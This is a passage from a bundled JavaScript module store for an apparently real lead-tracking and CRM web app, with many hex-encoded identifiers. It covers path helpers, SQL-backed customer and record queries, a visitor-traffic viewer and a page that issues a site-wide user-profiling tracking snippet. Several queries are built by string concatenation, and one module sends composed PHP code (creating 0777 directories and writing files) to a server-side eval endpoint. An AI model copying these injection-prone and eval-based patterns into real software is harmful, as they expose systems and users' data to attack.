ret.length-1);\r\nreturn ret;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =  [\r\n[\"modtask\", \"core\\\\string\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.modstr = modtask.ldmod(\"core\\\\string\");\r\n}\r\n}\r\n";a494e4c494e4553544f5245["deploy\\paths"] = "\r\n\r\nvar modtask =\r\n{\r\ngetRoot : function()\r\n{\r\nreturn modtask.file.a676574506174684e616d6546726f6d46756c6c50617468(a4b65726e656c.a676574526f6f74506174684966416e79());\r\n},\r\n\r\ngetModuleTemplateDir : function(mod)\r\n{\r\nreturn modtask.file.a70617468436f6d62696e65(modtask.file.a676574506174684e616d6546726f6d46756c6c50617468(mod.__a6c6f61644f626a65637432Path), \"template\");\r\n},\r\n\r\ngetStandarda506c6174666f726dTemplateDir : function(platformname)\r\n{\r\nreturn modtask.file.a70617468436f6d62696e65(modtask.getRoot(), modtask.file.a70617468436f6d62696e65(\"js\\\\platform\\\\templates\", platformname));\r\n},\r\n\r\ngetTempBuildDir : function(token)\r\n{\r\nif (!token)\r\ntoken = \"build_\" + modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373();\r\nreturn modtask.getpayloadDirForModuleOna506c6174666f726d(modtask.file.a676574506174684e616d6546726f6d46756c6c50617468(a4b65726e656c.a676574526f6f74506174684966416e79()), \"build\", token);\r\n},\r\n\r\ngetpayloadDirForModuleOna506c6174666f726d : function(rootdir, modname, platname)\r\n{\r\nreturn modtask.file.a70617468436f6d62696e65(modtask.file.a70617468436f6d62696e65(modtask.file.a70617468436f6d62696e65(rootdir, \"..\\\\__build\\\\payloads\"),  modname), platname);\r\n},\r\n\r\ngetThirdPartyRootDir : function()\r\n{\r\nreturn modtask.file.a70617468436f6d62696e65(modtask.getRoot(), \"thirdparty\");\r\n},\r\n\r\ngeta506c6174666f726dDir : function(_platname)\r\n{\r\nreturn modtask.file.a70617468436f6d62696e65(modtask.getRoot(), _platname);\r\n},\r\n\r\ngetArchiveRoot : function(mod)\r\n{\r\nreturn modtask.getModuleTemplateDir(mod);\r\n},\r\n\r\ngetTempArchiveExtracDir : function(mod)\r\n{\r\nvar token = \"archive_\" + modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373();\r\nvar path = modtask.file.a70617468436f6d62696e65(modtask.file.a67657454656d70446972(), token);\r\nreturn path;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask[\"file\"] = modtask.ldmod(\"file\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"file\"],\r\n[\"modtask\", \"core\\\\datetime\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\tp\\infsoft\\w\\browser\\empty"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\n\r\n}\r\n";a494e4c494e4553544f5245["t2a\\tp\\infsoft\\w\\browser\\empty--queryprop2.xml"] = "\r\[base64]";a494e4c494e4553544f5245["t2a\\tp\\infsoft\\w\\browser\\empty--delete2.xml"] = "\r\[base64]";a494e4c494e4553544f5245["ui\\node\\api\\proxy"] = "\r\n\r\nvar modtask =\r\n{\r\nrun : function(params, okpush, failpush)\r\n{\r\nvar ce = modtask.ldmod(\"a656e636f64656465636f6465\\\\comma\");\r\nif (typeof(params.postdata) == \"undefined\")\r\nparams.postdata = 'sqlhttp_proxy_' + 'get' + 'HTTP' + 'Request';\r\nif (!params.postdata) params.postdata = \"\";\r\nif (!params.contenttype) params.contenttype = \"text/html\";\r\nvar ret = \"proxy,\" +\r\nce.ec(params.url) +\r\n\",\" + ce.ec(params.postdata) +\r\n\",\" + ce.ec(params.contenttype);\r\n\r\nif (typeof(params.proxysocks) != \"string\")\r\nparams.proxysocks = \"false\";\r\nret += \",\" + params.proxysocks;\r\nif (typeof(params.getmetadata) != \"string\")\r\nparams.getmetadata = \"false\";\r\nret += \",\" + params.getmetadata;\r\nmodtask.ldmod(\"rel:..\\\\qb\").run(\r\nret,\r\nfunction(result)\r\n{\r\nokpush(result[0][0]);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\qb\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\crm\\contact"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\n\r\nverbose : false,\r\n\r\n\r\nindexfield : \"id\",\r\n\r\n\r\ndisableGroupCondition : false,\r\n\r\n\r\nencryptqueries : true,\r\n\r\nstoragetype : \"table\",\r\nreluuid : \"infusionsoft_contact\",\r\n\r\n\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret = modtask.getPropertyTypes();\r\nvar p;\r\nfor(p in ret)\r\nret[p] = \"\";\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"variableschema\" : [\"varchar\", \"16000\"],\r\n\r\n\r\n\"leadscore\" : [\"int\", 11],\r\n\"synckey\" :  [\"varchar\", \"128\"],\r\n\"tmchanged\" : [\"datetime\", false],\r\n\"tmsynced\"  : [\"datetime\", false],\r\n\"crmobjid\" : [\"int\", 11],\r\n\"ownerid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n}\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\customer\\info"] = "\r\n\r\nvar modtask = {};\r\nmodtask.node = false;\r\nmodtask.customerid = false;\r\nmodtask.ownerid = false;\r\nmodtask.typetables = [];\r\n\r\nmodtask.touch = function(okpush, failpush)\r\n{\r\nmodtask.node.runQuery2(\r\n\"update visileads.customer set tmchanged = NOW() where id = \" + modtask.customerid,\r\nfunction()\r\n{\r\nokpush(1);\r\n},\r\nfailpush\r\n);\r\n}\r\n\r\nmodtask.reset = function(okpush, failpush)\r\n{\r\nmodtask.records(\r\nfunction(ret)\r\n{\r\nvar queries = [];\r\nqueries.push(\"update visileads.records set processstate = 0 where id in ('\" + ret.recordids.join(\"','\") + \"')\");\r\nvar i;\r\nfor(i=0; i < modtask.typetables.length; ++i)\r\nqueries.push(\"delete from visileads.\" + modtask.typetables[i] + \" where customerid = \" + modtask.customerid + \" AND ownerid = \" + ownerid);\r\nnode.runQuery2(\r\nqueries,\r\nokpush,\r\nfailpush\r\n);\r\n},\r\nfailpush\r\n);\r\n}\r\n\r\nmodtask.properties = function(okpush, failpush)\r\n{\r\nvar q = \"\", i;\r\nfor(i=0; i < modtask.typetables.length; ++i)\r\nq += \"select '\" + modtask.typetables[i] + \"', value from visileads.\" +  modtask.typetables[i] + \" where customerid = '\"\r\n+ modtask.customerid + \"' UNION DISTINCT \";\r\n\r\nq = q.substr(0, q.length - \"UNION DISTINCT \".length);\r\nvar ret = [];\r\n\r\n\r\n\r\nmodtask.node.runQuery2(\r\nq,\r\nfunction(output)\r\n{\r\nvar i;\r\nfor(i=0; i < output.length; ++i)\r\n{\r\nif (output[i][0] == \"catchall\")\r\n{\r\nret.push(\r\n{\r\n\"typ\" : output[i][1].split(\"___EQ__\")[0],\r\n\"val\" : output[i][1].split(\"___EQ__\")[1]\r\n}\r\n);\r\n}\r\nelse\r\n{\r\nret.push(\r\n{\r\n\"typ\" : output[i][0],\r\n\"val\" : output[i][1]\r\n}\r\n);\r\n}\r\n}\r\nokpush(ret);\r\n},\r\nfailpush);\r\n}\r\n\r\nmodtask.records = function(okpush, failpush)\r\n{\r\nvar node = modtask.node;\r\nvar typ = \"email\";\r\nvar obj = modtask.obj;\r\nvar  customerid= modtask.customerid;\r\nvar str = \"customerid = \" + customerid;\r\nvar ownerid = modtask.ownerid;\r\nvar q = \"\";\r\nvar i;\r\nvar queries = [];\r\nfor(i=0; i < modtask.typetables.length; ++i)\r\nq += \"select recordid from visileads.\" +  modtask.typetables[i] + \" where customerid = '\" + customerid + \"' UNION ALL \";\r\n\r\nvar fields = [\"processstate\", \"id\", \"userid\", \"name\", \"value\"];\r\n\r\nq = \"select \" + fields.join(\",\") + \" from visileads.records where id in (select * from ( \" + q.substr(0, q.length - \"UNION ALL \".length) + \") as tmp)\";\r\n\r\nqueries.push(q);\r\n\r\nvar ret = { \"referenced\" : [], \"missing\" : [], \"recordids\" : [], \"fields\" : fields };\r\n\r\nnode.runQuery2(\r\nqueries,\r\nfunction(output)\r\n{\r\nvar i;\r\nvar userids = [];\r\nfor(i=0; i < output.length; ++i)\r\n{\r\nret.referenced.push(modtask.ldmod(\"sql\\\\q\").toJson(output[i], fields));\r\nret.recordids.push(output[i][1]);\r\nuserids.push(output[i][2]);\r\n}\r\nnode.runQuery2(\r\n\"select processstate, id, userid, name, value from visileads.records where userid in ('\" + userids.join(\"','\") + \"') and id not in ('\" + ret.recordids.join(\"','\") + \"') and 0 <> \" + userids.length,\r\nfunction(output)\r\n{\r\nvar items = [];\r\nfor(i=0; i < output.length; ++i)\r\nret.missing.push(modtask.ldmod(\"sql\\\\q\").toJson(output[i], fields));\r\nokpush(ret);\r\n},\r\nfailpush\r\n);\r\n},\r\nfailpush\r\n);\r\n}\r\n\r\nmodtask.getDependencies = function()\r\n{\r\nreturn [[\"modtask\", \"sql\\\\q\"]];\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\websitetraffic\\visitor\\overview"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.monitorobj =  { \"urls\" : [], \"refs\" : [], \"tms\" : [], \"userids\" : [] };\r\n\r\nvar i = 0;\r\nmodtask.monitorobj.refs = modtask.sourcepart.initval.obj[i++].split(\",\");\r\nmodtask.monitorobj.urls = modtask.sourcepart.initval.obj[i++].split(\",\");\r\nmodtask.monitorobj.tms = modtask.sourcepart.initval.obj[i++].split(\",\");\r\nmodtask.monitorobj.userids = modtask.sourcepart.initval.obj[i++].split(\",\");\r\n\r\n\r\nvar url = modtask.ldmod(\"ui\\\\paths\").relPathToWebPath(modtask.ldmod(\"kernel\\\\path\").resolve(modtask.__myname, \"rel:icon.png\"));\r\n\r\npush(\r\n{\r\n\"css\" : \"theme.item1\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" :  \"theme.img3;width:40px;\" +  \";vertical-align:top;background-color:theme.color0;margin-right:1%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\img\",\r\n\"initval\" :\r\n{\r\n\"url\" : url,\r\n\"autoadjust\" : true\r\n}\r\n},\r\n\"right\" :\r\n{ \"css\" : \"theme.title1;padding:2%;\", \"parts\" : \"text\", \"what\" : modtask.monitorobj.userids[0] }\r\n}\r\n},\r\n\r\nmodtask.eventLog\r\n]\r\n}\r\n}\r\n});\r\n}\r\n\r\nmodtask.eventLog = function(push)\r\n{\r\nvar ret = {\r\n\"css\" : \"width:98%;\",\r\n\"parts\" :\r\n{\r\n\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%;max-height:theme.midheight;overflow-y: auto;\",\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n};\r\n\r\nvar getrow = function(items, css)\r\n{\r\nreturn {\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;font-size:80%;\" + css,\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"margin-left:1%;width:19%;white-space: nowrap;text-overflow: ellipsis;overflow:hidden;\",\r\n\"parts\" : \"text\",\r\n\"what\" :  items[0]\r\n},\r\n{\r\n\"css\" : \"theme.selectable;margin-left:1%;width:39%;white-space: nowrap;text-overflow: ellipsis;overflow:hidden;\",\r\n\"parts\" : \"text\",\r\n\"what\" : items[1],\r\n\"tap\" : function(push)\r\n{\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:urldialog\",\r\n\"initval\" :\r\n{\r\n\"url\" :  items[1]\r\n}\r\n},\r\nmodtask\r\n]\r\n);\r\n}\r\n},\r\n{\r\n\"css\" : \"theme.selectable;margin-left:1%;width:39%;white-space: nowrap;text-overflow: ellipsis;overflow:hidden;\",\r\n\"parts\" : \"text\",\r\n\"what\" : items[2],\r\n\"tap\" : function(push)\r\n{\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:urldialog\",\r\n\"initval\" :\r\n{\r\n\"url\" :  items[2]\r\n}\r\n},\r\nmodtask\r\n]\r\n);\r\n}\r\n\r\n}\r\n]\r\n}\r\n}\r\n};\r\n};\r\n\r\nvar parts = [];\r\n\r\n\r\n\r\nparts.push(getrow([\"time\", \"url\", \"ref\"], \"font-weight:bold;\"));\r\n\r\nvar i;\r\nfor(i=0; i < modtask.monitorobj.tms.length; ++i)\r\n{\r\ntry\r\n{\r\nif (modtask.monitorobj.urls[i] && modtask.monitorobj.tms[i] )\r\nparts.push(getrow([\r\nmodtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(\r\nmodtask.monitorobj.tms[i]\r\n).shortfriendlyname,\r\nmodtask.monitorobj.urls[i],\r\nmodtask.monitorobj.refs[i]], \"\"));\r\n}\r\ncatch(e)\r\n{\r\nparts.push(getrow([\"error\", modtask.a657863657074696f6e546f537472696e67(e), \"\"], \"background-color:theme.color3\"));\r\n}\r\n}\r\n\r\nret.parts.header.parts = parts;\r\npush(ret);\r\nreturn ;\r\n\r\n\r\nvar obj = modtask.monitorobj;\r\nvar i;var totallen = obj.urls.length;\r\nvar len = totallen;\r\nif (!modtask.expanded)\r\nlen = 2;\r\nif (len > totallen) len = totallen;\r\n\r\nvar showDelta = function(delta)\r\n{\r\nif (delta == \"EXIT\")\r\nreturn delta;\r\nelse\r\n{\r\ndelta = Math.round(delta*1 / 1000);\r\nif (delta > 10000)\r\nreturn \"N/A\";\r\nelse\r\nreturn delta + \"s\";\r\n}\r\n}\r\n\r\nvar showUrl = function(url)\r\n{\r\nif (url == \"\") url = \"Not Available\";\r\nvar ret = {\r\n\"css\" : \"width:70%;font-size:60%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : url\r\n} ;\r\nreturn ret;\r\n}\r\n\r\nvar formatSource = function(str)\r\n{\r\nif (str.length > 0)\r\nstr = \", source: \" + str;\r\nreturn str;\r\n\r\n}\r\n\r\nmodtask.genAction = function(currentitem)\r\n{\r\nvar ret = {};\r\nif (currentitem.delta == \"ENTER\")\r\n{\r\nret =\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:98%;padding:1%;background-color:theme.color3;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%;vertical-align:middle;font-size:80%;color:theme.color9;font-weight:bold;\",\r\n\"parts\" : \"text\",\r\n\"what\" :  modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(\r\nmodtask.ldmod(\"core\\\\datetime\").milisecsToDateTime(currentitem.ts)\r\n).shortfriendlyname  + formatSource(currentitem.url)\r\n}\r\n]\r\n}\r\n}\r\n};\r\n}\r\nelse\r\n{\r\nret =\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:98%;padding:1%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:20%;vertical-align:middle;font-size:80%;color:theme.color9;\",\r\n\"parts\" : \"text\",\r\n\"what\" : showDelta(currentitem.delta)\r\n},\r\nshowUrl(currentitem.url)\r\n]\r\n}\r\n}\r\n};\r\n\r\n}\r\nreturn ret;\r\n};\r\n\r\nvar currentitem = modtask.calculateSessions();\r\nvar session = false;\r\nvar maxitems = 0;\r\nwhile(true)\r\n{\r\nif (currentitem.sessionstep == 0)\r\n{\r\nif (session != false)\r\nret.parts.header.parts.push(session);\r\n\r\nsession = (function() { return {\r\n\"css\" : \"width:100%;margin:2%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" : []\r\n}\r\n}\r\n}})();\r\n}\r\nsession.parts.header.parts.push(modtask.genAction(currentitem));\r\ncurrentitem = currentitem.nextitem;\r\nif (!currentitem || maxitems > len)\r\n{\r\nif (session != false)\r\nret.parts.header.parts.push(session);\r\nbreak;\r\n}\r\nmaxitems++;\r\n}\r\n\r\nif ((totallen-len) > 0)\r\n{\r\n\r\nret.parts.header.parts.push({ \"css\" : \"width:100%;vertical-align:top;theme.selectable;font-size:80%;font-weight:bold;\", \"parts\" : \"text\",\r\n\r\n\"what\" : (modtask.expanded ? \"less &#9650;\" : (totallen-len) + \" more\" +  \"&#9660;\"),\r\n\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nmodtask.expanded = !modtask.expanded;\r\npush([\"refresh\", modtask.eventLog]);\r\n} } );\r\n}\r\npush(ret);\r\n\r\n}\r\n\r\n\r\nmodtask.calculateSessions = function()\r\n{\r\nvar obj = modtask.monitorobj;\r\nvar i;\r\nvar totallen = obj.urls.length;\r\nvar len = totallen;\r\n\r\nvar sessions = {};\r\nvar currentsession = 0;\r\nvar lasttime = 0;\r\n\r\nvar i;\r\nvar ts ;\r\nvar firstitem = false;\r\nvar currentitem  = false;\r\nvar previousitem = false;\r\nfor(i=0; i < len; ++i)\r\n{\r\nts = modtask.ldmod(\"core\\\\datetime\").a64617465496e4d696c6973656373(obj.tms[i]);\r\nif (i == 0)\r\n{\r\ncurrentitem = { \"url\" : obj.refs[i], \"ts\" : ts, \"delta\" : \"ENTER\", \"sessionstep\" : 0  };\r\ncurrentitem.nextitem = { \"url\" : obj.urls[i], \"ts\" : false, \"delta\" : false, \"sessionstep\" : currentitem.sessionstep+1 } ;\r\nfirstitem = currentitem;\r\n}\r\nelse\r\n{\r\nif (currentitem.nextitem.url == obj.refs[i])\r\n{\r\ncurrentitem.nextitem[\"delta\"] = currentitem.ts-ts;\r\ncurrentitem = currentitem.nextitem;\r\ncurrentitem.nextitem = { \"url\" : obj.urls[i], \"ts\" : ts, \"delta\" : false, \"sessionstep\" : currentitem.sessionstep+1 } ;\r\n}\r\nelse\r\n{\r\ncurrentitem.nextitem.delta = \"EXIT\";\r\ncurrentitem.nextitem.nextitem = { \"url\" : obj.refs[i], \"delta\" : \"ENTER\", \"ts\" : ts, \"sessionstep\" : 0  };\r\ncurrentitem = currentitem.nextitem.nextitem;\r\ncurrentitem.nextitem = { \"url\" : obj.urls[i], \"ts\" : ts, \"delta\" : false, \"sessionstep\" : currentitem.sessionstep+1 } ;\r\n}\r\n}\r\ncurrentitem.nextitem.delta = \"EXIT\";\r\n}\r\nreturn  firstitem;\r\n}\r\n\r\nmodtask.expanded = false;\r\n\r\n\r\n\r\n\r\n\r\nmodtask.getUrlPaths = function(obj, i)\r\n{\r\nvar ret = {\r\n\"css\" : \"width:78%;background-color:theme.color3;margin:1%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{  \"css\" : \"width:40%;vertical-align:top;font-size:60%;\", \"parts\" : \"text\", \"what\" : modtask.processUrl(obj.refs[i]) },\r\n{  \"css\" : \"width:8%;vertical-align:top;font-size:80%;padding:1%;\", \"parts\" : \"text\",  \"what\" : \"&#8594;\" },\r\n{  \"css\" : \"width:40%;vertical-align:top;font-size:60%;\", \"parts\" : \"text\",\r\n\"what\" : modtask.processUrl(obj.urls[i])}\r\n\r\n\r\n\r\n]\r\n}\r\n}\r\n};\r\nreturn ret;\r\n};\r\n\r\nmodtask.processUrl = function(url)\r\n{\r\nurl = url.split(\"://\")[1];\r\nreturn url;\r\n}\r\n\r\n\r\nmodtask.getAllTables = function()\r\n{\r\nreturn modtask.ldmod(\"t2a\\\\app\\\\uservariables\").alltables;\r\n}\r\n\r\nmodtask.setupNodeAccess = function()\r\n{\r\nreturn modtask.ldmod(\"ui\\\\node\\\\direct\").sp(\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n);\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:urldialog\"],\r\n[\"ext\", \"rel:icon.png\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\websitetraffic\\visitor\\urldialog"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ed = modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\").sp(\"fullec\", true);\r\nvar url = modtask.sourcepart.initval.url;\r\nvar parsed = ed.parseUri(url);\r\nvar parts =\r\n\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\dialogheader\",\r\n\"initval\":\r\n{\r\n\"title\" : \"URL\"\r\n},\r\n\r\n\"onbtn1\" : [\"remove\", modtask]\r\n}\r\n];\r\n\r\nmodtask.getrow = function(l, v)\r\n{\r\nvar cols = 100;\r\nvar ta = v;\r\nif (v.length > cols)\r\nta = {\r\n\"css\" : \"theme.border1;padding : 0;margin-right:1%;vertical-align:top;width:100%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" :\r\n{\r\n\"val\" : v,\r\n\"ispassword\" : false\r\n},\r\n\"textareaconfig\" :\r\n{\r\n\"readonly\" : true,\r\n\"cols\" : cols + \"\",\r\n\"rows\" : Math.round(v.length / cols) + 1,\r\n\"clickselect\" : true\r\n},\r\n\r\n\"onenter\" : [[\"nop\"]],\r\n\"onkey\" : function(push) {  }\r\n};\r\n\r\n\r\n\r\nreturn  { \"parts\" : \"ext\", \"what\" : \"ui\\\\w\\\\layouts\\\\labelval\", \"initval\" : { \"label\" : l, \"val\" : ta  } };\r\n}\r\n\r\nparts.push(\r\n{\r\n\"css\" : \"theme.button3;margin:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\"  : \"Nav\",\r\n\"tap\" : function(push)\r\n{\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").openNewWindow(modtask.sourcepart.initval.url);\r\npush([\"nop\"]);\r\n}\r\n\r\n}\r\n);\r\n\r\n\r\n\r\n\r\nparts.push(\r\nmodtask.getrow(\"url\", modtask.sourcepart.initval.url));\r\n\r\n\r\n\r\n\r\nvar p;\r\nfor(p in parsed)\r\n{\r\nif (p == \"query\" || p == \"fullpath\") continue;\r\nif (parsed[p].length > 0)\r\nparts.push(\r\nmodtask.getrow(p, parsed[p]));\r\n}\r\nvar qp = ed.dcQuery(parsed[\"query\"]);\r\n\r\nparts.push( { \"css\" : \"theme.title1;padding:2%;\", \"parts\" : \"text\",\"what\" : \"Query Params\" } );\r\nfor(p in qp)\r\n{\r\nparts.push(\r\nmodtask.getrow(p, qp[p]));\r\n}\r\n\r\npush(\r\n{\r\n\"css\" : \"theme.overlay;padding:2%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" : parts\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\percent\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\uri\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\tools\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:snippet\",\r\n\"initval\" : modtask.sourcepart.initval\r\n}\r\n]\r\n});\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:snippet\"],\r\n[\"ext\", \"rel:icon.png\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\tools\\snippet"] = "\r\n\r\n\r\n\r\nvar modtask = { \"css\" : \"width:96%;margin-top:1%;padding:1%; \" };\r\n\r\nmodtask.parts = {};\r\n\r\n\r\n\r\n\r\nmodtask.titletext = \"WEB Snippet\";\r\nmodtask.title = modtask.parts.header;\r\nmodtask.grid = function(push)\r\n{\r\nif (modtask.sourcepart.initval.user.id == \"234\")\r\n{\r\nmodtask.snippetcfg =\r\n{\r\n\"description\" : \"Configuration: threshold=1, query_save_persist_samplerate=ab/snippet/ipgr/, gid=81\",\r\n\"js\" : \"t2a_app_viewer_tools_template_1phploader.js\",\r\n\"php\" : \"t2a_app_viewer_tools_template_1phploader.php\",\r\n\"generatepayload\" : modtask.seqs.generatepayload2\r\n};\r\n}\r\nelse\r\n{\r\nmodtask.snippetcfg =\r\n{\r\n\"description\" : \"Configuration: threshold=75, query_save_persist_samplerate=ab/snippet/gr/, gid=81\",\r\n\"js\" : \"t2a_app_viewer_tools_template_t2a_ab_gen_gr_owneridtokenize.js\",\r\n\"generatepayload\" : modtask.seqs.generatepayload1\r\n};\r\n}\r\n\r\nvar modform = modtask.ldmod(\"ui\\\\w\\\\form\");\r\nmodform.labelmap =\r\n{\r\n\"snippet\" : \"Javascript Snippet\"\r\n};\r\n\r\nmodtask.publicaccesspoint =  modtask.ldmod(\"a656e636f64656465636f6465\\\\sha1\").sha1(modtask.sourcepart.initval.user.id);\r\nmodtask.payloadurlroot = \"/apps/visileads/public/\" + modtask.publicaccesspoint + \"/\";\r\nmodtask.payloadurlpath = modtask.payloadurlroot + \"1.js\";\r\nvar js = \"var __abq = __abq || [];  __abq.push(['_setAccount', 'VL-\" + modtask.publicaccesspoint + \"-82']);        __abq.push(['_retarget', 'false']);        (function() {          var ab = document.createElement('script'); ab.type = 'text/javascript'; ab.async = true;          ab.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'tracktoact.com\" + modtask.payloadurlpath + \"';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ab, s);        })();\";\r\njs = modtask.ldmod(\"codegen\\\\html\\\\jscript\").genJScriptSection(js);\r\njs = js.replace(/\\n/g, \" \");\r\n\r\nvar obj  = {\r\n\"snippet\" : js\r\n};\r\n\r\n\r\nmodform.form.parts[\"Javascript Snippet\"] =\r\n{\r\n\"css\" : \"theme.border1;padding : 0;margin-right:1%;vertical-align:top;width:100%;font-size:theme.minmobileinputfontsize;background-color:theme.color3;padding:2%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" :\r\n{\r\n\"val\" : obj.snippet,\r\n\"ispassword\" : false\r\n},\r\n\"textareaconfig\" :\r\n{\r\n\"readonly\" : true,\r\n\"cols\" : \"20\",\r\n\"rows\" : \"5\",\r\n\"clickselect\" : true\r\n}\r\n};\r\nmodform.obj2Vals(obj);\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n\r\n{\r\n\"css\" : \"theme.title1;theme.header1;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Tracking Tools\",\r\n\"ready\" : modtask.snippetcfg.generatepayload\r\n},\r\n\r\n\r\nmodform.getItem(\"Javascript Snippet\", false),\r\n\r\n{\r\n\"css\" : \"padding:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"NOTE: This snippet is used by our system to progressively profile user activity. You must add the tracking snippet directly into the HTML of every page of your website. To complete this process, you must have access to your website source code and be comfortable editing HTML (or have a webmaster/developer who can help you).\"\r\n},\r\n{\r\n\"css\" : \"padding:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"To continue, copy the snippet (Dont edit your snippet. Just copy it. You might want to paste it into a text document if youre worried about accidentally losing or changing the snippet from your clipboard.). Then Paste it immediately before the closing </head> tag. If you use templates to dynamically generate pages for your site (like if you use PHP, ASP, or a similar technology), you can paste the tracking code snippet into its own file, then include it in your page header.\"\r\n},\r\n\r\n{\r\n\"css\" : \"theme.fineprint;padding:2%;font-variant: small-caps;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.snippetcfg.description\r\n}\r\n]\r\n}\r\n}\r\n});\r\n};\r\n\r\n\r\nmodtask.seqs = {};\r\n\r\nmodtask.seqs.generatepayload2 = function(push)\r\n{\r\nmodtask.Log(\"Generate payload 2 -- WARNING: this is broken because 1) We are not projecting 1.php (no customization needed) 2) we are not customizing and projecting t2a_ab_gen_ipgr_owneridtokenize.js to phptemplate.js\");\r\n\r\nvar htdocroot = \"/opt/lampp/htdocs\";\r\n\r\nvar filename = htdocroot + modtask.payloadurlpath;\r\nvar dirname =  htdocroot + modtask.payloadurlroot;\r\n\r\nvar find = \"TOKEN_PUBLIC_ACCESS_POINT\";\r\nvar replace = modtask.publicaccesspoint;\r\n\r\n\r\nvar templatename = htdocroot + \"/apps/visileads/\" + modtask.snippetcfg.js ;\r\nvar expr = \" if (!file_exists('\" + dirname +  \"')) mkdir('\" + dirname + \"', 0777, true);$evalresult = file_put_contents('\" + filename + \"',str_replace(\\\"\" + find + \"\\\",\\\"\" + replace + \"\\\",file_get_contents('\" + templatename + \"')));\";\r\nmodtask.ldmod(\"ui\\\\node\\\\api\\\\eval\").sp(\r\n'dataservice', 